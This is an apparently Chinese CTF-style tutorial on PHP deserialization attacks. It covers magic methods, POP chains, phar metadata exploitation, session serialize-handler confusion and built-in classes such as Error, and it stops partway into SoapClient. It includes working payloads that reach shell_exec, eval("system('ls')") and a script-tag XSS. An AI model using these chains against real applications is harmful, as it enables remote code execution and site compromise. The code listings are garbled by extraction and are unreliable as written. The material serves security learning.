
__unset(): 当对一个对象的不存在或不可访问的属性使用 unset() 函数时自动调用,传递属性名作为参数。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __unset ($name echo "ZLARYY!!!" ; echo "Unset " .$name ."!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;unset ($ZL47yY ->Chesmond);echo "</br>now?" ;unset ($ZL47yY ->illy4);echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;
但是由于Chesmond的protected属性,最终无法真正被销毁,但是public就不一样了:
1 O:6:"ZLARYY":2:{s:11:"*Chesmond";s:5:"L47yY";s:13:"ZLARYYArach";b:1;}
可以看到也只触发了一次__unset()
__clone(): 当使用 clone 关键字复制一个对象时自动调用。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __clone ( echo "ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$illy4 = clone $ZL47yY ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;print_r (serialize ($illy4 ));
能触发并且成功clone

__debugInfo(): 在使用 var_dump() 打印对象时自动调用,用于自定义对象的调试信息。
注:这个魔术方法在5.6.0被引进
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __debugInfo ( echo "ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;var_dump ($ZL47yY );echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;

同时我们可以利用这个魔术方法自定义返回的数组
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __debugInfo ( echo "ZLARYY!!!" ; return [ 'xiexie' => "CTFer" , 'Chesmond' => $this ->Chesmond ]; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;var_dump ($ZL47yY );echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;
__set_state(): 在使用 var_export() 导出类时自动调用,用于返回一个包含类的静态成员的数组。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; static function __set_state ( echo "ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$code = var_export ($ZL47yY ,true );echo "</br>now?" ;eval ($code .';' );echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;
调用这个魔术方法不仅仅只var_export一个对象,还需要将生成的内容拿去执行,也就是eval($code,’;’)部分
1
2
var_export() 不会 执行 __set_state() 方法。 它只是生成了一段代码字符串,这段代码里包含了对 __set_state() 的调用。 只有当你把这段生成的代码拿去 执行(例如使用 eval() 或者写入文件后 include)时,__set_state() 才会被真正触发。
POP链 POP链 (Property-Oriented Programming Chain)是一种通过控制对象属性来构造的调用链,利用一系列魔术方法之间的调用关系,最终达到执行任意代码的目的。
这里采用几道例题来展示:
POLARD&N简单上的php反序列化初试: 题目内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php class Easy public $name ; public function __wakeup ( { echo $this ->name; } } class Evil public $evil ; private $env ; public function __toString ( { $this ->env=shell_exec ($this ->evil); return $this ->env; } } if (isset ($_GET ['easy' ])){ unserialize ($_GET ['easy' ]); }else { highlight_file (__FILE__ ); }

这道题很明显在第一个类Easy中有个echo语句可以触发第二个类Evil的toString方法,利用echo把对象Evil当做字符串执行,进而触发shell_exec
payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php class Easy public $name ; public function __wakeup ( { echo $this ->name; } } class Evil public $evil ='sort fl@g.php;' ; public $env =" " ; public function __toString ( { $this ->env=shell_exec ($this ->evil); return $this ->env; } } $a =new Easy ();$b =new Evil ();$a ->name=$b ;print_r (serialize ($a ));
这道题我们可以直接修改env属性为public直接传入
phar反序列化 利用phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展php反序列化漏洞的攻击面
phar文件结构 :
1
2
3
4
5
6
7
8
1.a stub 可以理解为一个标志,格式为xxx<?php xxx; __HALT_COMPILER();?>,前面内容不限,但必须以__HALT_COMPILER();来结尾,否则phar扩展将无法识别这个文件为phar文件 2.a manifest describing the contents phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是上述攻击手法最核心的地方 3.the file contents 被压缩文件的内容 4.[optional] a signature for verifying Phar integrity (phar file format only) 签名,放在文件末尾
phar文件生成:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php class TestObject } @unlink ("phar.phar" ); $phar = new Phar ("phar.phar" ); $phar ->startBuffering (); $phar ->setStub ("<?php __HALT_COMPILER(); ?>" ); $o = new TestObject (); $phar ->setMetadata ($o ); $phar ->addFromString ("test.txt" , "test" ); $phar ->stopBuffering (); ?>
这里给一下其他脚本大佬的注释 :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
<?php class funny function __destruct ( global $flag ; echo $flag ; } } @unlink ("exp1.phar" ); $phar = new Phar ("exp1.phar" );$phar ->startBuffering ();$phar ->setStub ("<?php __HALT_COMPILER(); ?>" );$b =new funny ();$phar ->setMetadata ($b );$phar ->addFromString ("test.txt" , "test" );$phar ->stopBuffering ();$content = file_get_contents ('exp1.phar' );echo urlencode (base64_encode ($content )) . "<br>" ;

注意:要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件

php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化

[HNCTF 2022 WEEK3]ez_phar 这道例题直接进去给了我们这些信息:
1
2
3
4
5
6
7
8
9
10
11
12
<?php show_source (__FILE__ );class Flag public $code ; public function __destruct ( eval ($this ->code); } } $filename = $_GET ['filename' ];file_exists ($filename );?>
还提示我们要upload something
dirsearch扫一下就可以知道这里存在一个upload.php,并且上传的文件保存在/upload下
利用phar文件生成的php代码,我们实例化一个Flag类之后将code赋值为system(‘ls’);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php error_reporting (1 );class Flag public $code ; } @unlink ("phar.phar" ); $phar = new Phar ("phar.phar" ); $phar ->startBuffering (); $phar ->setStub ("<?php __HALT_COMPILER(); ?>" ); $o = new Flag (); $o ->code = "system('ls');" ; $phar ->setMetadata ($o ); $phar ->addFromString ("test.txt" , "test" ); $phar ->stopBuffering ();
我们尝试上传这一个.phar文件,不过给了我们这样一个警告:

不过这也无伤大雅,我们可以把phar文件的后缀名修改为png,由于phar协议的特性让上传的.png文件也可以被解压缩,(详细看本博客上一篇SSRF各种协议)
修改phar文件内容,ls /能看到ffflllaaaggg
session反序列化 内容来自:https://www.freebuf.com/articles/web/324519.html
在学习session反序列化之前我们先来了解一些处理器和配置项:
1
2
3
4
5
6
session.save_path="/tmp" --设置session文件的存储位置 session.save_handler=files --设定用户自定义存储函数,如果想使用PHP内置session存储机制之外的可以使用这个函数 session.auto_start= 0 --指定会话模块是否在请求开始时启动一个会话,默认值为 0,不启动 session.serialize_handler= php --定义用来序列化/反序列化的处理器名字,默认使用php session.upload_progress.enabled= On --启用上传进度跟踪,并填充$ _SESSION变量,默认启用 session.upload_progress.cleanup= oN --读取所有POST数据(即完成上传)后立即清理进度信息,默认启用
PHP session序列化机制 根据php.ini中的配置项,我们研究将$_SESSION中保存的所有数据序列化存储到PHPSESSID对应的文件中,使用的三种不同的处理格式,即session.serialize_handler定义的三种引擎:
处理器
对应的存储格式
php
键名 + 竖线 + 经过 serialize() 函数反序列处理的值
php_binary
键名的长度对应的 ASCII 字符 + 键名 + 经过 serialize() 函数反序列处理的值
php_serialize (php>=5.5.4)
经过 serialize() 函数反序列处理的数组
php处理器 1.首先来看看默认session.serialize_handler = php时候的序列化结果
1
2
3
4

<?php session_start ();$_SESSION ['flag' ]=$_GET ['flag' ];echo $_SESSION ['flag' ];
1 flag|s:14:"ZLARYY{2l47yY}"
可见默认下存储格式为键名+|加上序列化字符串
在看大佬文章的时候我就想试试如果键名为空会发生什么:
1
2
3
4
<?php session_start ();$_SESSION =$_GET ['FLAG' ];var_dump ($_SESSION );
的确能输出:
1 string(14) "ZLARYY{2l47yY}"
但是session文件是空的
2.php_serialize处理器:
即session.serialize_handler = php_serialize
1
2
3
4
5

<?php ini_set ('session.serialize_handler' ,'php_serialize' );session_start ();$_SESSION ['flag1' ]=$_GET ['flag1' ];echo $_SESSION ['flag1' ];
1 a:1:{s:5:"flag1";s:14:"ZLARYY{2l47yY}";}
文件内容即经过 serialize() 函数反序列处理的数组
3.php_binary处理器:
即session.serialize_handler = php_binary
1
2
3
4
5

<?php ini_set ('session.serialize_handler' ,'php_binary' );session_start ();$_SESSION ['sevensevensevensevensevensevenseven' ]=$_GET ['sevensevensevensevensevensevenseven' ];echo $_SESSION ['sevensevensevensevensevensevenseven' ];
1 #sevensevensevensevensevensevensevens:14:"ZLARYY{2l47yY}";
为了方便展示这里用了长度为35,ASCII字符为#的键名,这里键名最后的s表示String
session反序列化漏洞 session的反序列化漏洞,就是利用php处理器和php_serialize处理器的存储格式差异而产生,通过具体的代码我们来看下漏洞出现的原因
首先创建session.php,使用php_serialize处理器来存储session数据
1
2
3
4
5
<?php ini_set ('session.serialize_handler' ,'php_serialize' );session_start ();$_SESSION ['session' ] = $_GET ['session' ];echo $_SESSION ['session' ];
接着再创建一个liu.php,使用默认php处理器来存储session数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php session_start ();class ZLARYY public $xiexie = "phpinfo()" ; public $Chesmond ; public $Arach ; function __construct ( echo "ZLARYY!!!" ; } function __wakeup ( echo "im ready to be unserialized" ; } function __destruct ( echo "Finished" ; } }
接着,我们构建URL进行访问session.php:
1 http://ZLARYY.com/session.php?session=|O:6:"ZLARYY":3:{s:6:"xiexie";s:9:"phpinfo()";s:8:"Chesmond";N;s:5:"Arach";N;}
打开PHPSESSID文件可看到序列化存储的内容
1 a:1:{s:7:"session";s:78:"|O:6:"ZLARYY":3:{s:6:"xiexie";s:9:"phpinfo()";s:8:"Chesmond";N;s:5:"Arach";N;}";}

这时,由于浏览器中保存的PHPSEED文件名不变,当我们把用session.php生成的PHPSEEID文件一并带去访问另一个liu.php,再加上liu.php的PHPSEEID文件存储形式为默认,那么就会把|后面的内容反序列化,造成如下结果:
注:反序列化字符串这个行为不会触发__construct()
php session工作流程如下:
1
2
3
4
5
6
7
8
9
以PHP为例,理解session的原理 1.PHP脚本使用 session_start()时开启session会话,会自动检测PHPSESSID 如果Cookie中存在,获取PHPSESSID 如果Cookie中不存在,创建一个PHPSESSID,并通过响应头以Cookie形式保存到浏览器 2.初始化超全局变量$_SESSION为一个空数组 3.PHP通过PHPSESSID去指定位置(PHPSESSID文件存储位置)匹配对应的文件 存在该文件:读取文件内容(通过反序列化方式),将数据存储到$_SESSION中 不存在该文件: session_start()创建一个PHPSESSID命名文件 4.程序执行结束,将$_SESSION中保存的所有数据序列化存储到PHPSESSID对应的文件中
原生类反序列化 在学习这一块的时候注意到了一篇文章用脚本枚举了有魔术方法的所有内置类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php $classes = get_declared_classes ();foreach ($classes as $class ) { $methods = get_class_methods ($class ); foreach ($methods as $method ) { if (in_array ($method , array ( '__destruct' , '__toString' , '__wakeup' , '__call' , '__callStatic' , '__get' , '__set' , '__isset' , '__unset' , '__invoke' , '__set_state' ))) { print $class . '::' . $method . "\n" ; } } }
结果如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
Exception::__wakeup Exception::__toString ErrorException::__wakeup ErrorException::__toString Error::__wakeup Error::__toString CompileError::__wakeup CompileError::__toString ParseError::__wakeup ParseError::__toString TypeError::__wakeup TypeError::__toString ArgumentCountError::__wakeup ArgumentCountError::__toString ValueError::__wakeup ValueError::__toString ArithmeticError::__wakeup ArithmeticError::__toString DivisionByZeroError::__wakeup DivisionByZeroError::__toString UnhandledMatchError::__wakeup UnhandledMatchError::__toString ClosedGeneratorException::__wakeup ClosedGeneratorException::__toString FiberError::__wakeup FiberError::__toString DateTime::__wakeup DateTime::__set_state DateTimeImmutable::__wakeup DateTimeImmutable::__set_state DateTimeZone::__wakeup DateTimeZone::__set_state DateInterval::__wakeup DateInterval::__set_state DatePeriod::__wakeup DatePeriod::__set_state JsonException::__wakeup JsonException::__toString Random\RandomError::__wakeup Random\RandomError::__toString Random\BrokenRandomEngineError::__wakeup Random\BrokenRandomEngineError::__toString Random\RandomException::__wakeup Random\RandomException::__toString ReflectionException::__wakeup ReflectionException::__toString ReflectionFunctionAbstract::__toString ReflectionFunction::__toString ReflectionParameter::__toString ReflectionType::__toString ReflectionNamedType::__toString ReflectionUnionType::__toString ReflectionIntersectionType::__toString ReflectionMethod::__toString ReflectionClass::__toString ReflectionObject::__toString ReflectionProperty::__toString ReflectionClassConstant::__toString ReflectionExtension::__toString ReflectionZendExtension::__toString ReflectionAttribute::__toString ReflectionEnum::__toString ReflectionEnumUnitCase::__toString ReflectionEnumBackedCase::__toString LogicException::__wakeup LogicException::__toString BadFunctionCallException::__wakeup BadFunctionCallException::__toString BadMethodCallException::__wakeup BadMethodCallException::__toString DomainException::__wakeup DomainException::__toString InvalidArgumentException::__wakeup InvalidArgumentException::__toString LengthException::__wakeup LengthException::__toString OutOfRangeException::__wakeup OutOfRangeException::__toString RuntimeException::__wakeup RuntimeException::__toString OutOfBoundsException::__wakeup OutOfBoundsException::__toString OverflowException::__wakeup OverflowException::__toString RangeException::__wakeup RangeException::__toString UnderflowException::__wakeup UnderflowException::__toString UnexpectedValueException::__wakeup UnexpectedValueException::__toString CachingIterator::__toString RecursiveCachingIterator::__toString SplFileInfo::__toString DirectoryIterator::__toString FilesystemIterator::__toString RecursiveDirectoryIterator::__toString GlobIterator::__toString SplFileObject::__toString SplTempFileObject::__toString SplFixedArray::__wakeup AssertionError::__wakeup AssertionError::__toString SodiumException::__wakeup SodiumException::__toString PDOException::__wakeup PDOException::__toString DOMException::__wakeup DOMException::__toString FFI\Exception::__wakeup FFI\Exception::__toString FFI\ParserException::__wakeup FFI\ParserException::__toString IntlException::__wakeup IntlException::__toString mysqli_sql_exception::__wakeup mysqli_sql_exception::__toString PharException::__wakeup PharException::__toString Phar::__destruct Phar::__toString PharData::__destruct PharData::__toString PharFileInfo::__destruct PharFileInfo::__toString SimpleXMLElement::__toString SimpleXMLIterator::__toString PhpToken::__toString
挑几个重点的说吧:
Error类
给了一个类摘要:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Error implements Throwable { protected string $message ; protected int $code ; protected string $file ; protected int $line ; public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null ) final public getMessage ( ) : string final public getPrevious ( ) : Throwable final public getCode ( ) : mixed final public getFile ( ) : string final public getLine ( ) : int final public getTrace ( ) : array final public getTraceAsString ( ) : string public __toString ( ) : string final private __clone ( ) : void }
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
类属性: message:错误消息内容 code:错误代码 file:抛出错误的文件名 line:抛出错误在该文件中的行数 类方法: Error::__construct — 初始化 error 对象 Error::getMessage — 获取错误信息 Error::getPrevious — 返回先前的 Throwable Error::getCode — 获取错误代码 Error::getFile — 获取错误发生时的文件 Error::getLine — 获取错误发生时的行号 Error::getTrace — 获取调用栈(stack trace) Error::getTraceAsString — 获取字符串形式的调用栈(stack trace) Error::__toString — error 的字符串表达 Error::__clone — 克隆 error
Error类是 php 的一个内置类,用于自动自定义一个 Error,在 php7 的环境下可能会造成一个 xss 漏洞,因为它内置有一个 __toString() 的方法,常用于PHP 反序列化中。如果有个 POP 链走到一半就走不通了,不如尝试利用这个来做一个 xss,直接使用 echo <Object> 的写法,当 PHP 对象被当作一个字符串输出或使用时候(如echo的时候)会触发 __toString 方法
1
2
3
<?php $a = new Error ("ZLARYY" );echo $a ;
当我们执行这串代码之后,我们会看到如下结果:
1 Error: ZLARYY in D:\phpstudy_pro\WWW\liu.php:2 Stack trace: #0 {main}
其中ZLARYY字符串部分我们可控,就可能造成XSS漏洞
比如:
1
2
3
<?php $a = new Error ("<script>alert(1)</script>" );echo $a ;
Exception类
与Error类完全一样,就不多说了
1 Exception: ZLARYY in D:\phpstudy_pro\WWW\liu.php:2 Stack trace: #0 {main}
但也粘贴一下给的类摘要吧:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Exception { protected string $message ; protected int $code ; protected string $file ; protected int $line ; public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null ) final public getMessage ( ) : string final public getPrevious ( ) : Throwable final public getCode ( ) : mixed final public getFile ( ) : string final public getLine ( ) : int final public getTrace ( ) : array final public getTraceAsString ( ) : string public __toString ( ) : string final private __clone ( ) : void }
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
类属性: message:异常消息内容 code:异常代码 file:抛出异常的文件名 line:抛出异常在该文件中的行号 类方法: Exception::__construct — 异常构造函数 Exception::getMessage — 获取异常消息内容 Exception::getPrevious — 返回异常链中的前一个异常 Exception::getCode — 获取异常代码 Exception::getFile — 创建异常时的程序文件名称 Exception::getLine — 获取创建的异常所在文件中的行号 Exception::getTrace — 获取异常追踪信息 Exception::getTraceAsString — 获取字符串类型的异常追踪信息 Exception::__toString — 将异常对象转换为字符串 Exception::__clone — 异常克隆
SoapClient类 PHP 的内置类 SoapClient 是一个专门用来访问 Web 服务的类,可以提供一个基于 SOAP 协议访问 Web 服务的 PHP 客户端。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
